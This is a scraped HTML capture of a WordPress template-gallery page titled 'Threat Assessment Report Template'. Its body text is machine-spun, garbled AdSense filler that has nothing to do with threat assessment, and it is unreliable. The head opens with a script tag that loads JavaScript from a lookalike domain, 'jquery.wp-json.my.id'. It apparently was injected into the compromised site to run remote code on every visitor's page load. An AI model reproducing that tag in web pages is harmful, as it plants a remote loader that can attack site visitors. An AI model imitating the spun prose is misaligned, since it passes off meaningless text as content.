

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/threat-assessment-report-template/
body_size: 9380
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Threat Assessment Report Template &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/posts/7344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://creative.maexproit.com/threat-assessment-report-template/" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=7344' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fthreat-assessment-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fthreat-assessment-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-7344 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-7344" class="post-7344 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Threat Assessment Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2018-08-29T18:04:27+00:00">August 29, 2018</time><time class="updated" datetime="2020-03-30T22:27:12+00:00">March 30, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://creative.maexproit.com/threat-assessment-report-template/it-threat-risk-assessment-report-template-itsd101-1-throughout-threat-assessment-report-template/" title="It Threat Risk Assessment Report Template | Itsd101 1 Throughout Threat Assessment Report Template"><img width="960" height="1030" src="https://creative.maexproit.com/wp-content/uploads/2020/03/it-threat-risk-assessment-report-template-itsd101-1-throughout-threat-assessment-report-template.jpg" class="entry-image-single" alt="It Threat Risk Assessment Report Template | Itsd101 1 Throughout Threat Assessment Report Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/it-threat-risk-assessment-report-template-itsd101-1-throughout-threat-assessment-report-template.jpg 960w, https://creative.maexproit.com/wp-content/uploads/2020/03/it-threat-risk-assessment-report-template-itsd101-1-throughout-threat-assessment-report-template-280x300.jpg 280w, https://creative.maexproit.com/wp-content/uploads/2020/03/it-threat-risk-assessment-report-template-itsd101-1-throughout-threat-assessment-report-template-954x1024.jpg 954w, https://creative.maexproit.com/wp-content/uploads/2020/03/it-threat-risk-assessment-report-template-itsd101-1-throughout-threat-assessment-report-template-768x824.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" title="It Threat-Risk Assessment Report Template | Itsd101-1 throughout Threat Assessment Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Threat Assessment Report Template. Templates can be a gift or a block. As online entrepreneurs save upon searching for the best Google AdSense tip as to template, thought must be resolution to what in point of fact works &#8211; a compulsion upon self. Brad Farmer is a endorse individual from IMInsider. For more data on Google AdSense tips, visit IMInsider, where you&#8217;ll discover bit by bit video preparing for anybody keen upon dawn or growing an online business. </p>
<p style="text-align: justify;">On specific events, some product proprietors fabricate a set number of AdSense template and these projects are normally more expensive than the product bundles that are all the time accessible. Are these constrained versions worth the venture? upon the off fortuitous that not many are discharged to general society and the Threat Assessment Report Template are of a summit notch, at that tapering off it is conceivable to think approximately such a buy. Be that as it may, if too many are discharged to general activity or in the matter that the sketchy viewpoints are suspect, at that point your alternative to subside the speculation ought to be contemplated. </p><p><a href="https://creative.maexproit.com/threat-assessment-report-template/security-threat-assessment-templates-at-pertaining-to-threat-assessment-report-template/" title="Security Threat Assessment | Templates At Pertaining To Threat Assessment Report Template"><img width="1978" height="2560" src="https://creative.maexproit.com/wp-content/uploads/2020/03/security-threat-assessment-templates-at-pertaining-to-threat-assessment-report-template-scaled.png" class="entry-image-single" alt="Security Threat Assessment | Templates At Pertaining To Threat Assessment Report Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/security-threat-assessment-templates-at-pertaining-to-threat-assessment-report-template-scaled.png 1978w, https://creative.maexproit.com/wp-content/uploads/2020/03/security-threat-assessment-templates-at-pertaining-to-threat-assessment-report-template-232x300.png 232w, https://creative.maexproit.com/wp-content/uploads/2020/03/security-threat-assessment-templates-at-pertaining-to-threat-assessment-report-template-791x1024.png 791w, https://creative.maexproit.com/wp-content/uploads/2020/03/security-threat-assessment-templates-at-pertaining-to-threat-assessment-report-template-768x994.png 768w, https://creative.maexproit.com/wp-content/uploads/2020/03/security-threat-assessment-templates-at-pertaining-to-threat-assessment-report-template-1187x1536.png 1187w, https://creative.maexproit.com/wp-content/uploads/2020/03/security-threat-assessment-templates-at-pertaining-to-threat-assessment-report-template-1583x2048.png 1583w" sizes="(max-width: 1978px) 100vw, 1978px" title="Security Threat Assessment | Templates At pertaining to Threat Assessment Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">Pay creating programs that are related in imitation of Yahoo, Google, and Amazon save upon taking off in ubiquity next the web showcasing network and site proprietors are all the time meandering the web for the most recent and most sultry Google AdSense tip. Some online entrepreneurs no question involve to programming programs that create the happenings simpler and considerably more reasonable. Templates have become a hot product in the midst of web advertisers who are exasperating to name-calling the AdSense program. Template programming bundles can decline the grow old it takes to store up a genuine site and a significant number of these projects are extremely moderate. Notwithstanding, are these product programs a wise venture and would they be able to convey upon guarantees of an expanded client base for your site? There are three approaches that a site bureaucrat must consider in imitation of deciding to inspect the utilization of Threat Assessment Report Template for Google AdSense. </p>
<p style="text-align: justify;">Searching for alternate ways and figuring out how to bring in cash bearing in mind Google AdSense will, regularly, guide a site officer to decide the utilization of template. A snappy web search yields a wide scope of template for the online matter visionary to pronounce and many can be found on eBay too. Some are completely within your means &#8211; indeed, some are unconditionally economical and as a result lies an issue. In the concern that a lot of template is promptly accessible and enormously cheap, it is strongly suggested that these bundles be dodged. Odds are sound that an vast number of site proprietors have just bought this program and destinations bearing in mind Google, Yahoo, and MSN disapprove of an immense number of Threat Assessment Report Template that are utilized to flood their web indexes. </p>
<p style="text-align: justify;">The best Threat Assessment Report Template to utilize are ones that are made by you. They will be one of a kind to you and your matter only. As well, the web indexes will take a gander at your sites and considering greater normality. Making ten to fifteen template should get the job over and done with and these self-delivered programming bundles can be utilized ordinarily without the misfortune of having Google, Yahoo, or MSN take on a gander at your sites. One supplementary mystery &#8211; create sure to put resources into a site traffic report program. Keeping a morning by day log of your site&#8217;s exercises will back you in the manner of keeping an attention on the subtleties of clients and where to create valuable alterations subsequent to required.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "Threat Assessment Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/threat-assessment-report-template/it-threat-risk-assessment-report-template-itsd101-1-throughout-threat-assessment-report-template/" title="It Threat Risk Assessment Report Template | Itsd101 1 Throughout Threat Assessment Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/it-threat-risk-assessment-report-template-itsd101-1-throughout-threat-assessment-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="It Threat Risk Assessment Report Template | Itsd101 1 Throughout Threat Assessment Report Template" loading="lazy" title="It Threat-Risk Assessment Report Template | Itsd101-1 throughout Threat Assessment Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/threat-assessment-report-template/application-development-summary-report-sc-report-template-with-regard-to-threat-assessment-report-template/" title="Application Development Summary Report &#8211; Sc Report Template With Regard To Threat Assessment Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/application-development-summary-report-sc-report-template-with-regard-to-threat-assessment-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Application Development Summary Report &#8211; Sc Report Template With Regard To Threat Assessment Report Template" loading="lazy" title="Application Development Summary Report - Sc Report Template with regard to Threat Assessment Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/threat-assessment-report-template/free-vulnerability-assessment-templates-smartsheet-throughout-threat-assessment-report-template-2/" title="Free Vulnerability Assessment Templates | Smartsheet Throughout Threat Assessment Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-vulnerability-assessment-templates-smartsheet-throughout-threat-assessment-report-template-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Free Vulnerability Assessment Templates | Smartsheet Throughout Threat Assessment Report Template" loading="lazy" title="Free Vulnerability Assessment Templates | Smartsheet throughout Threat Assessment Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/threat-assessment-report-template/pdf-cyber-threat-assessment-report-in-selected-environment-pertaining-to-threat-assessment-report-template/" title="Pdf) Cyber Threat Assessment Report In Selected Environment Pertaining To Threat Assessment Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/pdf-cyber-threat-assessment-report-in-selected-environment-pertaining-to-threat-assessment-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Pdf) Cyber Threat Assessment Report In Selected Environment Pertaining To Threat Assessment Report Template" loading="lazy" title="Pdf) Cyber Threat Assessment Report In Selected Environment pertaining to Threat Assessment Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/threat-assessment-report-template/%e5%85%8d%e8%b4%b9it-risk-assessment-report-%e6%a0%b7%e6%9c%ac%e6%96%87%e4%bb%b6%e5%9c%a8-for-threat-assessment-report-template/" title="免费It Risk Assessment Report | 样本文件在 For Threat Assessment Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/e5858de8b4b9it-risk-assessment-report-e6a0b7e69cace69687e4bbb6e59ca8-for-threat-assessment-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="免费It Risk Assessment Report | 样本文件在 For Threat Assessment Report Template" loading="lazy" title="免费It Risk Assessment Report | 样本文件在 for Threat Assessment Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/threat-assessment-report-template/report-template-for-threat-intelligence-and-incident-response-within-threat-assessment-report-template/" title="Report Template For Threat Intelligence And Incident Response Within Threat Assessment Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/report-template-for-threat-intelligence-and-incident-response-within-threat-assessment-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Report Template For Threat Intelligence And Incident Response Within Threat Assessment Report Template" loading="lazy" title="Report Template For Threat Intelligence And Incident Response within Threat Assessment Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/threat-assessment-report-template/threat-assessment-template-dalep-midnightpig-co-for-threat-assessment-report-template/" title="Threat Assessment Template &#8211; Dalep.midnightpig.co For Threat Assessment Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/threat-assessment-template-dalep-midnightpig-co-for-threat-assessment-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Threat Assessment Template &#8211; Dalep.midnightpig.co For Threat Assessment Report Template" loading="lazy" title="Threat Assessment Template - Dalep.midnightpig.co for Threat Assessment Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/threat-assessment-report-template/free-vulnerability-assessment-templates-smartsheet-with-threat-assessment-report-template/" title="Free Vulnerability Assessment Templates | Smartsheet With Threat Assessment Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-vulnerability-assessment-templates-smartsheet-with-threat-assessment-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Free Vulnerability Assessment Templates | Smartsheet With Threat Assessment Report Template" loading="lazy" title="Free Vulnerability Assessment Templates | Smartsheet with Threat Assessment Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/threat-assessment-report-template/free-vulnerability-assessment-templates-smartsheet-throughout-threat-assessment-report-template/" title="Free Vulnerability Assessment Templates | Smartsheet Throughout Threat Assessment Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-vulnerability-assessment-templates-smartsheet-throughout-threat-assessment-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Free Vulnerability Assessment Templates | Smartsheet Throughout Threat Assessment Report Template" loading="lazy" title="Free Vulnerability Assessment Templates | Smartsheet throughout Threat Assessment Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/threat-assessment-report-template/security-threat-assessment-templates-at-pertaining-to-threat-assessment-report-template/" title="Security Threat Assessment | Templates At Pertaining To Threat Assessment Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/security-threat-assessment-templates-at-pertaining-to-threat-assessment-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Security Threat Assessment | Templates At Pertaining To Threat Assessment Report Template" loading="lazy" title="Security Threat Assessment | Templates At pertaining to Threat Assessment Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/threat-assessment-report-template/risk-assessment-process-a-detailed-guide-dcdr-risk-pertaining-to-threat-assessment-report-template/" title="Risk Assessment Process &#8211; A Detailed Guide  Dcdr Risk Pertaining To Threat Assessment Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/risk-assessment-process-a-detailed-guide-dcdr-risk-pertaining-to-threat-assessment-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Risk Assessment Process &#8211; A Detailed Guide  Dcdr Risk Pertaining To Threat Assessment Report Template" loading="lazy" title="Risk Assessment Process - A Detailed Guide -Dcdr Risk pertaining to Threat Assessment Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Threat Assessment Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/drainage-report-template/" title="Drainage Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/engineer-report-templates-for-carbonless-ncr-print-from-40-throughout-drainage-report-template-150x150.png" class="alignleft" alt="Engineer Report Templates For Carbonless Ncr Print From £40 throughout Drainage Report Template" loading="lazy" title="Engineer Report Templates For Carbonless Ncr Print From £40 throughout Drainage Report Template" /></a><h4><a href="https://creative.maexproit.com/drainage-report-template/" rel="bookmark">Drainage Report Template</a></h4><p>Drainage Report Template. Templates can be a gift or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be fixed to what in fact works - a infatuation on self. Brad Farmer is a authorize individual from IMInsider. For more data on Google AdSense tips,...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/speech-and-language-report-template/" title="Speech And Language Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/speech-evaluation-report-template-21-for-speech-and-language-report-template-150x150.png" class="alignleft" alt="Speech-Evaluation-Report-Template-21 for Speech And Language Report Template" loading="lazy" title="Speech-Evaluation-Report-Template-21 for Speech And Language Report Template" /></a><h4><a href="https://creative.maexproit.com/speech-and-language-report-template/" rel="bookmark">Speech And Language Report Template</a></h4><p>Speech And Language Report Template. Templates can be a present or a block. As online entrepreneurs save upon searching for the best Google AdSense tip as to template, thought must be definite to what really works - a infatuation on self. Brad Farmer is a recognize individual from IMInsider. For more data on Google AdSense...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/how-to-get-a-resume-template-on-word/" title="How To Get A Resume Template On Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/how-to-make-a-resume-with-microsoft-word-2010-in-how-to-get-a-resume-template-on-word-150x150.jpg" class="alignleft" alt="&amp;quot;how To Make A Resume With Microsoft Word 2010&amp;quot; in How To Get A Resume Template On Word" loading="lazy" title="&quot;how To Make A Resume With Microsoft Word 2010&quot; in How To Get A Resume Template On Word" /></a><h4><a href="https://creative.maexproit.com/how-to-get-a-resume-template-on-word/" rel="bookmark">How To Get A Resume Template On Word</a></h4><p>How To Get A Resume Template On Word. You can make adept looking web structure template, simply clicking a couple of become old upon word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to create capable structure template for your site. Unquestionably, it will be a plain one, gone no visual interfaces,...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/hse-report-template/" title="Hse Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-daily-safety-report-template-better-than-the-format-in-throughout-hse-report-template-150x150.jpg" class="alignleft" alt="Free Daily Safety Report Template (Better Than The Format In throughout Hse Report Template" loading="lazy" title="Free Daily Safety Report Template (Better Than The Format In throughout Hse 